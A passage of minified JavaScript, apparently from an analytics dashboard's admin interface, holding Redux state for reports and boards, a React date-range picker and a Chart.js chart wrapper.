0,r=function*(){const{report:e}=t().reportState;try{yield(s=e.state,v.post(p.getReportDataProvider().stateUrl,s))}catch(e){const t=e,s=t.response;let n=\"\";s&&(n=s.data);const a=n||t.message;console.error(a)}var s},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r},z=(l().debounce((()=>{ae.dispatch(R())}),50),\"SET_ACTIVE\"),T={setActive:(0,f.P)(z,(e=>({type:z,payload:e})))},P=\"SET_BOARDS\",j=\"UPDATE_LOCK\",A=\"SELECT_BOARD\",L=\"UPDATE_BOARD\",O=\"ADD_BOARD\",F=\"EDIT_BOARD\",N=\"BLOCK_LIBRARY_OPEN\",B=\"BLOCK_LIBRARY_CLOSE\",H=\"SET_FILTERS\",I=\"BOARD_SYNC\",W={setBoards:(0,f.P)(P,(e=>({type:P,payload:e}))),updateLock:(0,f.P)(j,(e=>({type:j,payload:e}))),selectBoard:(0,f.P)(A,(e=>({type:A,payload:e}))),addBoard:(0,f.P)(O,(e=>({type:O,payload:e}))),editBoard:(0,f.P)(F,(e=>({type:F,payload:e}))),updateBoard:(0,f.P)(L,(e=>({type:L,payload:e}))),blockLibraryOpen:(0,f.P)(N,(()=>({type:N}))),blockLibraryClose:(0,f.P)(B,(()=>({type:B}))),setFilters:(0,f.P)(H,(e=>({type:H,payload:e}))),syncBoard:(0,f.P)(I,(()=>({type:I,payload:null}))),nope:()=>\"nope\"},V=\"PUSH_MESSAGE\",K={pushMessage:(0,f.P)(V,(e=>({type:V,payload:e})))};[...Object.values(x),...Object.values(T),...Object.values(W),...Object.values(K)].map(o.M);var q=s(1438),U=s(9177);const Y={identifier:\"\",name:\"\",state:{identifier:\"\",table:\"\",columns:[],dimensions:[],filters:[],sortOrders:[],currentPage:0,pageSize:0,chartType:null,chartColumns:[],timeRange:\"month\"},schema:{primaryFilters:[],primaryDimensions:[],applicableDimensions:[],applicableColumns:[],internalColumns:[],internalFilters:[]},isShareEnabled:!1,shareIdentifier:\"\",isCustomized:!1},G=(0,q.UY)({report:(e=Y,t)=>{switch(t.type){case(0,U.o)(x.loadConfig):return t.payload;case(0,U.o)(x.updateReport):return Object.assign(Object.assign({},e),t.payload);case(0,U.o)(x.updateState):return Object.assign(Object.assign({},e),{state:Object.assign(Object.assign({},e.state),t.payload)});case(0,U.o)(x.updateSchema):return Object.assign(Object.assign({},e),{schema:Object.assign(Object.assign({},e.schema),t.payload)});default:return e}},response:(e=null,t)=>t.type===(0,U.o)(x.loadResultsSuccess)?t.payload:e,error:(e=\"\",t)=>{switch(t.type){case(0,U.o)(x.loadResultsSuccess):return\"\";case(0,U.o)(x.loadResultsFailure):return t.payload;default:return e}},isLoading:(e=!1,t)=>{switch(t.type){case(0,U.o)(x.loadResults):return!0;case(0,U.o)(x.loadResultsSuccess):case(0,U.o)(x.loadResultsFailure):return!1;default:return e}}}),J=(Object.values(x).map(o.M),(0,q.UY)({active:(e=!1,t)=>t.type===(0,U.o)(T.setActive)?t.payload:e}));Object.values(T).map(o.M);const $=new class{getUniqueIdentifier(){let e=\"\";for(let t=0;t<16;t++)e+=\"abcdef0123456789\".charAt(Math.floor(16*Math.random()));return e}stabilizeBoard(e){e=l().merge(this.getEmptyBoard(),e);const t=this.getEmtpyBlock();return e.blocks=l().map(e.blocks,(e=>Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)}))),e}getEmptyBoard(){return{identifier:this.getUniqueIdentifier(),type:\"private\",title:b.__(\"Untitled Board\"),isDefault:!1,isMobileEnabled:!1,isMobileFrontend:!1,mobileToken:this.getUniqueIdentifier(),blocks:[],timeRange:\"month\"}}getEmtpyBlock(){return{identifier:this.getUniqueIdentifier(),pos:[0,0],size:[5,10],title:b.__(\"Untitled Block\"),description:\"\",_refresh:\"\",config:{renderer:\"single\",filters:[],single:{column:\"\",sparkLine:!1,compare:\"\"},table:{columns:[],dimensions:[],sortOrders:[],pageSize:30,baseTable:\"\"},chart:{dimension:\"\",columns:[],compare:\"\"},html:{content:\"\"},dateRange:{override:!1,range:\"\"}}}}getMobileUrl(e){return p.getDashboardDataProvider().endpoint+\"dashboard/mobile/token/\"+e.mobileToken}getMobileFrontendUrl(e){return p.getDashboardDataProvider().frontEndpoint+\"dashboard/mobile/token/\"+e.mobileToken}},X=(0,q.UY)({boards:(e=[],t)=>{switch(t.type){case(0,U.o)(W.setBoards):return t.payload;case(0,U.o)(W.updateBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards),n=l().findIndex(s,{identifier:e.identifier});return s.splice(n,1,Object.assign(Object.assign({},s[n]),t.payload)),s}case(0,U.o)(W.addBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards);return s.push(t.payload),s}default:return e}},identifier:(e=\"\",t)=>t.type===(0,U.o)(W.selectBoard)?t.payload:e,_board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):{const e=ae.getState().dashboardState;let s=l().find(e.boards,{identifier:t.payload});return s=s?l().cloneDeep(s):$.getEmptyBoard(),$.stabilizeBoard(s)}case(0,U.o)(W.syncBoard):{const e=ae.getState().dashboardState;return $.stabilizeBoard(l().cloneDeep(e.board))}default:return e}},board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):const s=ae.getState().dashboardState;let n=l().find(s.boards,{identifier:t.payload});return n=n||$.getEmptyBoard(),$.stabilizeBoard(n);case(0,U.o)(W.updateBoard):return $.stabilizeBoard(Object.assign(Object.assign({},e),t.payload));default:return e}},editableIdentifier:(e=!1,t)=>t.type===(0,U.o)(W.editBoard)?t.payload:e,locked:(e=!0,t)=>{switch(t.type){case(0,U.o)(W.updateLock):return t.payload;case(0,U.o)(W.selectBoard):return!0;case(0,U.o)(W.editBoard):return!1===t.payload&&e;default:return e}},blockLibrary:(e=!1,t)=>{switch(t.type){case(0,U.o)(W.blockLibraryOpen):return!0;case(0,U.o)(W.blockLibraryClose):return!1;default:return e}},filters:(e=[],t)=>t.type===(0,U.o)(W.setFilters)?t.payload:e}),Z=(Object.values(W).map(o.M),(0,q.UY)({messages:(e=[],t)=>{if(t.type===(0,U.o)(K.pushMessage)){const s=t.payload;let n=l().cloneDeep(e);return n=l().reject(n,{id:s.id}),n.push(s),n}return e}})),Q=(Object.values(K).map(o.M),(0,q.UY)({mainState:Z,reportState:G,builderState:J,dashboardState:X}));var ee=s(2426),te=s(4500),se=s.n(te),ne=s(3894);(0,ee.lX)();const ae=function(){const e=[ne.Z,se()],t=(0,q.qC)((0,q.md)(...e));return(0,q.MT)(Q,void 0,t)}(),re={SpinnerBg:\"styles-SpinnerBg_3CQ_7\",spinnerBg:\"styles-SpinnerBg_3CQ_7\"};var oe=s(4184),ie=s.n(oe);const le={Day:\"dayCell-Day_1Z54G\",day:\"dayCell-Day_1Z54G\",DayNumber:\"dayCell-DayNumber_4HTMq\",dayNumber:\"dayCell-DayNumber_4HTMq\",DayDisabled:\"dayCell-DayDisabled_2SZrI\",dayDisabled:\"dayCell-DayDisabled_2SZrI\",DayWeekend:\"dayCell-DayWeekend_1acov\",dayWeekend:\"dayCell-DayWeekend_1acov\",DayPassive:\"dayCell-DayPassive_345Rp\",dayPassive:\"dayCell-DayPassive_345Rp\",Selection:\"dayCell-Selection_3504Z\",selection:\"dayCell-Selection_3504Z\",End:\"dayCell-End_29jCQ\",end:\"dayCell-End_29jCQ\",In:\"dayCell-In_dlqwb\",in:\"dayCell-In_dlqwb\",Start:\"dayCell-Start_2-YGA\",start:\"dayCell-Start_2-YGA\",Preview:\"dayCell-Preview_1Rhia\",preview:\"dayCell-Preview_1Rhia\"};class ce extends n.Component{constructor(e,t){super(e,t),this.state={hover:!1,active:!1},this.renderSelectionPlaceholders=()=>{const{ranges:e,day:t}=this.props;if(\"date\"===this.props.displayMode&&this.props.date)return(0,u.KC)(this.props.day,this.props.date)?n.createElement(\"span\",{className:le.Selected,style:{color:this.props.color}}):null;const s=l().reduce(e,((e,s)=>{let n=s.startDate,a=s.endDate;n&&a&&(0,u.RR)(a,n)&&([n,a]=[a,n]),n=n?(0,u.iX)(n):null,a=a?(0,u.b7)(a):null;const r=(!n||(0,u.Ax)(t,n))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,n),i=!r&&(0,u.KC)(t,a);return r||o||i?[...e,Object.assign({isStartEdge:o,isEndEdge:i,isInRange:r},s)]:e}),[]);return l().map(s,((e,t)=>{const s=ie()(le.Selection,{[le.Start]:e.isStartEdge,[le.In]:e.isInRange,[le.End]:e.isEndEdge});return n.createElement(\"span\",{key:t,className:s,style:{color:e.color||this.props.color}})}))},this.renderPreviewPlaceholder=()=>{const{preview:e,day:t}=this.props;if(!e)return null;const s=e.startDate?(0,u.iX)(e.startDate):null,a=e.endDate?(0,u.b7)(e.endDate):null,r=(!s||(0,u.Ax)(t,s))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,s),i=!r&&(0,u.KC)(t,a),l=ie()(le.Preview,{[le.Start]:o,[le.In]:r,[le.End]:i});return n.createElement(\"span\",{className:l,style:{color:e.color}})},this.handleMouseEvent=this.handleMouseEvent.bind(this),this.handleKeyEvent=this.handleKeyEvent.bind(this)}handleKeyEvent(e){const{day:t}=this.props;switch(e.keyCode){case 13:case 32:\"keydown\"===e.type?this.props.onMouseDown(t):this.props.onMouseUp(t)}}handleMouseEvent(e){const{day:t,disabled:s,onPreviewChange:n}=this.props,a={};if(s)n&&n(null);else{switch(e.type){case\"mouseenter\":this.props.onMouseEnter(t),n&&n(t),a.hover=!0;break;case\"blur\":case\"mouseleave\":a.hover=!1;break;case\"mousedown\":a.active=!0,this.props.onMouseDown(t);break;case\"mouseup\":e.stopPropagation(),a.active=!1,this.props.onMouseUp(t);break;case\"focus\":n&&n(t)}Object.keys(a).length&&this.setState(a)}}render(){const{isPassive:e,isToday:t,isWeekend:s,isStartOfWeek:a,isEndOfWeek:r,isStartOfMonth:o,isEndOfMonth:i,disabled:l}=this.props,c=ie()(le.Day,{[le.DayPassive]:e,[le.DayDisabled]:l,[le.DayToday]:t,[le.DayWeekend]:s,[le.DayStartOfWeek]:a,[le.DayEndOfWeek]:r,[le.DayStartOfMonth]:o,[le.DayEndOfMonth]:i,[le.DayHovered]:this.state.hover,[le.DayActive]:this.state.active});return n.createElement(\"button\",Object.assign({type:\"button\",onMouseEnter:this.handleMouseEvent,onMouseLeave:this.handleMouseEvent,onFocus:this.handleMouseEvent,onMouseDown:this.handleMouseEvent,onMouseUp:this.handleMouseEvent,onBlur:this.handleMouseEvent,onPauseCapture:this.handleMouseEvent,onKeyDown:this.handleKeyEvent,onKeyUp:this.handleKeyEvent,className:c},this.props.disabled||this.props.isPassive?{tabIndex:-1}:{},{style:{color:this.props.color}}),this.renderSelectionPlaceholders(),this.renderPreviewPlaceholder(),n.createElement(\"span\",{className:le.DayNumber},n.createElement(\"span\",null,(0,u.WU)(this.props.day,\"D\"))))}}function he(e,t){const{shownDate:s,date:n,months:a,ranges:r,focusedRange:o,displayMode:i}=t;let l;if(\"dateRange\"===i){const e=r[o[0]]||{};l={start:e.startDate,end:e.endDate}}else l={start:n,end:n};l.start=(0,u.Nm)(l.start||new Date),l.end=(0,u.Vf)(l.end||l.start);const c=l.start||l.end||s||new Date;if(!e)return s||c;const h={start:(0,u.Nm)(e),end:(0,u.Vf)((0,u.zI)(e,a-1))};return(0,u.i9)(l,h)?e:c}function pe(e,t=-1){const s=e.findIndex(((e,s)=>s>t&&!1!==e.autoFocus&&!e.disabled));return-1!==s?s:e.findIndex((e=>!1!==e.autoFocus&&!e.disabled))}class de extends n.PureComponent{constructor(){super(...arguments),this.renderMonthName=()=>this.props.showMonthName?n.createElement(\"div\",{className:\"month-MonthName_2CZGC\"},(0,u.WU)(this.props.month,this.props.monthDisplayFormat,this.props.dateOptions)):null,this.renderWeekdays=()=>{if(!this.props.showWeekDays)return null;const e=new Date,t=this.props.dateOptions,s=(0,u.Dy)({start:(0,u.zJ)(e,t),end:(0,u.vV)(e,t)}).map(((e,s)=>n.createElement(\"span\",{className:\"month-WeekDay_1T55d\",key:s},(0,u.WU)(e,\"dd\",t))));return n.createElement(\"div\",{className:\"month-WeekDays_19sWB\"},s)}}render(){const e=new Date,{displayMode:t,focusedRange:s,drag:a,disabledDates:r}=this.props,o=this.props.minDate&&(0,u.b7)(this.props.minDate),i=this.props.maxDate&&(0,u.iX)(this.props.maxDate),l=function(e,t){const s=(0,u.Nm)(e,t),n=(0,u.Vf)(e,t);return{start:(0,u.zJ)(s,t),end:(0,u.vV)(n,t),startDateOfMonth:s,endDateOfMonth:n}}(this.props.month,this.props.dateOptions);let c=this.props.ranges;if(\"dateRange\"===t&&a.status){let{startDate:e,endDate:t}=a.range;c=c.map(((n,a)=>a!==s[0]?n:Object.assign(Object.assign({},n),{startDate:e,endDate:t})))}const h=this.props.showPreview&&!a.disablePreview,p=(0,u.Dy)({start:l.start,end:l.end}).map(((t,s)=>{const a=(0,u.KC)(t,l.startDateOfMonth),p=(0,u.KC)(t,l.endDateOfMonth),d=o&&(0,u.RR)(t,o)||i&&(0,u.Ax)(t,i),m=r.some((e=>(0,u.KC)(e,t))),g=ce;return n.createElement(g,Object.assign({},this.props,{displayMode:this.props.displayMode,key:s,ranges:c,day:t,preview:h?this.props.preview:null,isWeekend:(0,u.QD)(t,this.props.dateOptions),isToday:(0,u.KC)(t,e),isStartOfWeek:(0,u.KC)(t,(0,u.zJ)(t,this.props.dateOptions)),isEndOfWeek:(0,u.KC)(t,(0,u.vV)(t,this.props.dateOptions)),isStartOfMonth:a,isEndOfMonth:p,disabled:d||m,isPassive:!(0,u._w)(t,{start:l.startDateOfMonth,end:l.endDateOfMonth}),onMouseDown:this.props.onDragSelectionStart,onMouseUp:this.props.onDragSelectionEnd,onMouseEnter:this.props.onDragSelectionMove}))}));return n.createElement(\"div\",{className:\"month-Month_29hkZ\"},this.renderMonthName(),this.renderWeekdays(),n.createElement(\"div\",{className:\"month-Days_3XJ1w\",onMouseLeave:this.props.onMouseLeave},p))}}var ue=s(5489),me=s(3378),ge=s(6711);class be extends n.Component{shouldComponentUpdate(e){return!(this.props.focusedDate===e.focusedDate)}render(){const{showMonthArrow:e,locale:t,minDate:s,maxDate:a,focusedDate:r}=this.props,o=e?n.createElement(Ue.z,{icon:me.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(-1,\"monthOffset\")}):null,i=e?n.createElement(Ue.z,{icon:ge.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(1,\"monthOffset\")}):null,c=l().map(t.localize.months(),((e,t)=>({label:e,value:String(t)}))),h=l().range(s.getFullYear()+1,a.getFullYear()),p=l().map(h,(e=>({label:String(e),value:String(e)})));return n.createElement(He.D,{alignment:\"center\"},o,n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{distribution:\"center\"},n.createElement(ue.P,{label:\"\",value:r.getMonth().toString(),options:c,onChange:e=>this.props.onChangeDate(e,\"setMonth\")}),n.createElement(ue.P,{label:\"\",value:r.getFullYear().toString(),options:p,onChange:e=>this.props.onChangeDate(e,\"setYear\")}))),i)}}class Ce extends n.PureComponent{constructor(e){super(e),this.onMouseLeave=()=>{this.props.onPreviewChange(null)},this.changeShownDate=this.changeShownDate.bind(this),this.focusToDate=this.focusToDate.bind(this),this.updateShownDate=this.updateShownDate.bind(this),this.onDragSelectionStart=this.onDragSelectionStart.bind(this),this.onDragSelectionEnd=this.onDragSelectionEnd.bind(this),this.onDragSelectionMove=this.onDragSelectionMove.bind(this),this.updatePreview=this.updatePreview.bind(this),this.dateOptions={locale:e.locale},this.state={focusedDate:he(null,e),drag:{status:!1,range:{startDate:null,endDate:null},disablePreview:!1},preview:null}}focusToDate(e){this.setState({focusedDate:e})}updateShownDate(e=this.props){const t=he(this.state.focusedDate,e);this.focusToDate(t)}updatePreview(e){if(!e)return void this.setState({preview:null});const t={startDate:e,endDate:e,color:this.props.color};this.setState({preview:t})}componentWillReceiveProps(e){const t={dateRange:\"ranges\",date:\"date\"}[e.displayMode];this.props.locale!==e.locale&&(this.dateOptions={locale:e.locale}),e[t]!==this.props[t]&&this.updateShownDate(e)}changeShownDate(e,t=\"set\"){const{focusedDate:s}=this.state,{onShownDateChange:n,minDate:a,maxDate:r}=this.props,o={monthOffset:()=>(0,u.zI)(s,e),setMonth:()=>(0,u.q0)(s,e),setYear:()=>(0,u.Mq)(s,e),set:()=>e},i=(0,u.VV)([(0,u.Fp)([o[t](),a]),r]);this.focusToDate(i),n&&n(i)}onDragSelectionStart(e){const{onChangeDate:t,dragSelectionEnabled:s}=this.props;s?this.setState({drag:{status:!0,range:{startDate:e,endDate:e},disablePreview:!0}}):t&&t(e)}onDragSelectionEnd(e){const{updateRange:t,displayMode:s,onChangeDate:n,dragSelectionEnabled:a}=this.props;if(!a)return;if(\"date\"===s||!this.state.drag.status)return void(n&&n(e));const r={startDate:this.state.drag.range.startDate,endDate:e};\"dateRange\"!==s||(0,u.KC)(r.startDate,e)?this.setState({drag:{status:!1,range:{}}},(()=>n&&n(e))):this.setState({drag:{status:!1,range:{}}},(()=>{t&&t(r)}))}onDragSelectionMove(e){const{drag:t}=this.state;t.status&&this.props.dragSelectionEnabled&&this.setState({drag:{status:t.status,range:{startDate:t.range.startDate,endDate:e},disablePreview:!0}})}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat,this.dateOptions):t}render(){const{disabledDates:e,rangeColors:t,color:s}=this.props,{focusedDate:a}=this.state,r=this.props.ranges.map(((e,n)=>Object.assign(Object.assign({},e),{color:e.color||t[n]||s}))),o=new Array(this.props.months).fill(null).map(((t,s)=>{const a=(0,u.zI)(this.state.focusedDate,s);return n.createElement(de,Object.assign({},this.props,{preview:this.props.preview||this.state.preview,ranges:r,key:s,drag:this.state.drag,dateOptions:this.dateOptions,disabledDates:e,month:a,onDragSelectionStart:this.onDragSelectionStart,onDragSelectionEnd:this.onDragSelectionEnd,onDragSelectionMove:this.onDragSelectionMove,onMouseLeave:this.onMouseLeave,showWeekDays:!0,showMonthName:!0}))}));return n.createElement(\"div\",{className:ie()(\"calendar-CalendarWrapper_2I00L\",this.props.className),onMouseUp:()=>this.setState({drag:{status:!1,range:{}}}),onMouseLeave:()=>{this.setState({drag:{status:!1,range:{}}})}},n.createElement(He.D,{vertical:!0},n.createElement(be,{locale:this.props.locale,maxDate:this.props.maxDate,minDate:this.props.minDate,showMonthArrow:this.props.showMonthArrow,focusedDate:a,onChangeDate:this.changeShownDate}),n.createElement(He.D,{spacing:\"tight\",distribution:\"equalSpacing\"},o)))}}class ve extends n.Component{constructor(e){super(e),this.onPreviewChange=e=>{this.updatePreview(e?this.calcNewSelection(e).range:null)},this.updatePreview=e=>{if(!e)return void this.setState({preview:null});const{rangeColors:t,ranges:s}=this.props,n=this.props.focusedRange||this.state.focusedRange,a=s[n[0]].color||t[n[0]];this.setState({preview:Object.assign(Object.assign({},e),{color:a})})},this.setSelection=this.setSelection.bind(this),this.handleRangeFocusChange=this.handleRangeFocusChange.bind(this),this.updatePreview=this.updatePreview.bind(this),this.calcNewSelection=this.calcNewSelection.bind(this),this.state={focusedRange:e.initialFocusedRange||[pe(e.ranges),0],preview:null}}calcNewSelection(e,t=!0){const s=this.props.focusedRange||this.state.focusedRange,{ranges:n,onChangeRange:a,maxDate:r,moveRangeOnFirstSelection:o,disabledDates:i}=this.props,l=n[s[0]];if(!l||!a)return{};let c,{startDate:h,endDate:p}=l;if(p||(p=new Date(h)),t)if(0===s[1]){const t=(0,u.wY)(p,h);h=e,p=o?(0,u.E4)(e,t):e,r&&(p=(0,u.VV)([p,r])),c=[s[0],1]}else p=e;else h=e.startDate,p=e.endDate;let d=0===s[1];(0,u.RR)(p,h)&&(d=!d,[h,p]=[p,h]);const m=i.filter((e=>(0,u._w)(e,{start:h,end:p})));return m.length>0&&(d?h=(0,u.E4)((0,u.Fp)(m),1):p=(0,u.E4)((0,u.VV)(m),-1)),c||(c=[pe(this.props.ranges,s[0]),0]),{wasValid:!(m.length>0),range:{startDate:h,endDate:p},nextFocusRange:c}}setSelection(e,t=!0){const{onChangeRange:s,ranges:n,onRangeFocusChange:a}=this.props,r=(this.props.focusedRange||this.state.focusedRange)[0],o=n[r];if(!o)return;const i=this.calcNewSelection(e,t);s(Object.assign(Object.assign({},o),i.range),o.key||`range${r+1}`),this.setState({focusedRange:i.nextFocusRange,preview:null}),a&&a(i.nextFocusRange)}handleRangeFocusChange(e){this.setState({focusedRange:e}),this.props.onRangeFocusChange&&this.props.onRangeFocusChange(e)}render(){return n.createElement(Ce,Object.assign({onRangeFocusChange:this.handleRangeFocusChange,preview:this.state.preview,onPreviewChange:this.onPreviewChange},this.props,{displayMode:\"dateRange\",onChangeDate:this.setSelection,updateRange:e=>this.setSelection(e,!1),onShownDateChange:()=>{},dragSelectionEnabled:!0}))}}ve.defaultProps={ranges:[],moveRangeOnFirstSelection:!1,rangeColors:[\"#3d91ff\",\"#3ecf8e\",\"#fed14c\"],disabledDates:[]};const fe=ve;var ye=s(2512),Ee=s.n(ye);function Se(e){const t=t=>{const s={__:(e,t)=>b.__(e,t),getLocale:()=>b.getLocale(),hasTranslation:e=>{const t=b.textToSlug(e);return b.hasTranslation(t)}};return n.createElement(e,Object.assign({},t,s))};return t.displayName=`withTranslation(${e.displayName||e.name})`,t}class De extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const t=parseInt(e);if(-1==t)return;const s=this.props.staticRanges[t];this.props.onChange(s.range,\"\")}}render(){return this.renderSelect()}renderSelect(){const e=this.getSelectedDateRangeIndex(),{__:t}=this.props;let s=[{value:\"-1\",label:t(\"Custom\")}],a=[];return l().each(this.props.staticRanges,((e,r)=>{a.push(n.createElement(Ue.z,null,t(e.label))),s.push({label:t(e.label),value:String(r)})})),n.createElement(\"div\",null,n.createElement(ue.P,{label:t(\"Select date range\"),labelHidden:!0,onChange:this.onChange,value:String(e),options:s}))}getSelectedDateRangeIndex(){return l().findIndex(this.props.staticRanges,(e=>l().findIndex(this.props.ranges,(t=>!(!t.startDate||!t.endDate||t.disabled)&&(0,u.KC)(t.startDate,e.range.startDate)&&(0,u.KC)(t.endDate,e.range.endDate)))>=0))}}const we=Se(De),ke=[];function _e(e){const t=e.split(\"UTC\"),s=t[0].split(\"-\"),n=s.shift();return s.push(n),s.join(\"/\")+\" \"+t[1]}l().each(p.getConfigDataProvider().dateRange,((e,t)=>{const s=new Date(_e(e.from)),n=new Date(_e(e.to));ke.push({label:e.label,value:t,range:{startDate:u.b7(s),endDate:u.iX(n)}})}));var xe=s(4497);class Me extends n.Component{handleRangeFocusChange(e,t){this.props.onRangeFocusChange([e,t])}render(){const{focusedRange:e,__:t}=this.props,s=l().map(this.props.ranges,((s,a)=>n.createElement(\"div\",{key:a,className:\"dateInputs-Wrapper_3n2Av\"},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,0)},n.createElement(xe.n,{label:t(\"From date\"),labelHidden:!0,disabled:s.disabled,readOnly:!0,align:\"center\",focused:e[0]===a&&0===e[1],value:this.formatDateDisplay(s.startDate,t(\"Early\")),autoComplete:\"off\"})),n.createElement(\"span\",null,\"\u2013\"),n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,1)},n.createElement(xe.n,{label:t(\"To date\"),labelHidden:!0,disabled:s.disabled,focused:e[0]===a&&1===e[1],readOnly:!0,align:\"center\",value:this.formatDateDisplay(s.endDate,t(\"Early\")),autoComplete:\"off\"}))))));return n.createElement(\"div\",null,s)}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat):t}}const Re=Se(Me);class ze extends n.Component{constructor(e){super(e),this.dateRange=void 0,this.handleApply=()=>{this.props.onApply(this.state.ranges)},this.handleCancel=()=>{this.props.onCancel()},this.onChangeRange=e=>{const t=l().clone(this.state.ranges);e.startDate=(0,u.b7)(e.startDate),e.endDate=(0,u.iX)(e.endDate),t[0]=e,this.setState({ranges:t})},this.onRangeFocusChange=e=>{this.setState({focusedRange:e})},this.state={focusedRange:[pe(e.ranges),0],ranges:e.ranges}}render(){const{focusedRange:e}=this.state;return n.createElement(He.D,null,n.createElement(fe,{ref:e=>this.dateRange=e,onRangeFocusChange:this.onRangeFocusChange,focusedRange:e,months:this.props.months,onChangeRange:this.onChangeRange,className:\"\",ranges:this.state.ranges,showMonthArrow:!0,showMonthAndYearPickers:!0,disabledDates:[],locale:Ee(),dateDisplayFormat:\"MMM D, YYYY\",monthDisplayFormat:\"MMM YYYY\",showDateDisplay:!0,showPreview:!0,displayMode:\"date\",color:\"#FFEBA0\",maxDate:(0,u.Bc)(new Date,20),minDate:(0,u.Bc)(new Date,-100),rangeColors:[\"#FFEBA0\",\"#3ecf8e\"],initialFocusedRange:e}),n.createElement(He.D.Item,null,n.createElement(He.D,{vertical:!0},n.createElement(we,{staticRanges:ke,ranges:this.state.ranges,onChange:this.onChangeRange}),n.createElement(Re,{ranges:this.state.ranges,dateDisplayFormat:\"MMM D, YYYY\",focusedRange:e,onRangeFocusChange:this.onRangeFocusChange}),n.createElement(He.D,{distribution:\"trailing\"},n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Cancel date filter\"),onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Apply date filter\"),primary:!0,onClick:this.handleApply},this.props.__(\"Apply\"))))))}}const Te=Se(ze);var Pe=s(7757),je=s.n(Pe);const Ae={Tooltip:\"tooltip-Tooltip_1lL29\",tooltip:\"tooltip-Tooltip_1lL29\",Line:\"tooltip-Line_2j34W\",line:\"tooltip-Line_2j34W\",Point:\"tooltip-Point_2eAE2\",point:\"tooltip-Point_2eAE2\"};var Le=s(3531);class Oe extends n.PureComponent{render(){const{tooltip:e,chart:t}=this.props;if(!t||!t.canvas||!e)return null;const s=t.canvas.getBoundingClientRect();let a=s.left+window.pageXOffset+e.caretX,r={opacity:e.opacity,top:s.top+window.pageYOffset+e.caretY+\"px\",padding:e.yPadding+\"px \"+e.xPadding+\"px\"};a>window.innerWidth/2?r.right=window.innerWidth-a+\"px\":r.left=a+\"px\";let o=[];return e.body&&(o=e.body.map(((t,s)=>{let a=e.labelColors[s].borderColor;return n.createElement(\"div\",{key:s,className:Ae.Line},n.createElement(\"div\",{className:Ae.Point,style:{background:a}}),n.createElement(\"div\",{className:Ae.Body},t.lines.join(\" \")))}))),n.createElement(Le.h,null,n.createElement(\"div\",{style:r,className:Ae.Tooltip},n.createElement(\"strong\",null,e.title),o))}}class Fe extends n.Component{constructor(){super(...arguments),this.state={chart:null,tooltip:null},this.canvas=void 0,this.removeTooltip=e=>{\"CANVAS\"!==e.target.nodeName&&this.state.tooltip&&this.setState({tooltip:null})},this.initChart=()=>{if(this.destroyChart(),!this.canvas)return;let e=this.canvas.getContext(\"2d\");if(e){let t={title:{display:!1},legend:{display:!1},responsive:!0,maintainAspectRatio:!1,tooltips:{mode:\"index\",position:\"nearest\",enabled:!1,intersect:!1,custom:e=>{this.setState({tooltip:e})},callbacks:{label(e,t){const s=t.datasets[e.datasetIndex],n=s.formattedData?s.formattedData[e.index]:s.data[e.index];return s.label+\": \"+n}}},elements:{line:{tension:.2}}};\"bar\"!==this.props.type&&\"line\"!==this.props.type&&\"stacked\"!==this.props.type||(t.scales=this.getScales());let s=new(je().Chart)(e,{type:this.getType(),data:{},options:t});this.setState({chart:s},this.updateData)}},this.destroyChart=()=>{this.state&&this.state.chart&&this.state.chart.destroy()}}componentDidMount(){this.initChart(),window.addEventListener(\"mousemove\",this.removeTooltip)}componentWillUnmount(){this.destroyChart(),window.removeEventListener(\"mousemove\",this.removeTooltip)}componentDidUpdate(){this.state.chart&&(this.state.chart.config.type!==this.getType()?this.initChart():this.updateData())}static getColor(e){let t=[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\",\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];for(;e>=t.length&&t.length>0;)e-=t.length;return t[e]}render(){if(!this.props.visible)return null;const e=\"auto\"===this.props.height?\"100%\":this.props.height;return n.createElement(n.Fragment,null,n.createElement(\"canvas\",{ref:e=>this.canvas=e,style:{height:e}}),n.createElement(Oe,{tooltip:this.state.tooltip,chart:this.state.chart}))}updateData(){const{chart:e}=this.state;if(!e)return;const t=[];if(l().each(this.props.columns,((e,s)=>{const n=l().defaults(e,{stack:this.isStacked()?\"0\":e.identifier,borderColor:Fe.getColor(s),yAxisID:this.getScaleId(e.dataType)}),a=e.backgroundOpacity?e.backgroundOpacity:.9;l().isArray(e.borderColor)?(n.backgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(a).rgbString())),n.pointBackgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(1).rgbString()))):(n.backgroundColor=je().helpers.color(e.borderColor).alpha(a).rgbString(),n.pointBackgroundColor=je().helpers.color(e.borderColor).alpha(1).rgbString()),t.push(n)})),e.data={labels:this.props.labels,datasets:t},e.config.options&&e.config.options.scales){let s=!0;l().each(e.config.options.scales.yAxes,(e=>{let 